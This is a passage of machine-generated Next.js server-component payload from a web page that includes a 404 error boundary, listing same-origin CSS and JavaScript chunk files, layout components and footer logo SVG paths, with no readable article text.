rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$un"])</script><script>self.__next_f.push([1,"defined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9fb3455d42503cad.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/5b0a29ee8c407396.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/4729f853d10f0a9f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/9beea25c160275cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/5cf213594ee8b076.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064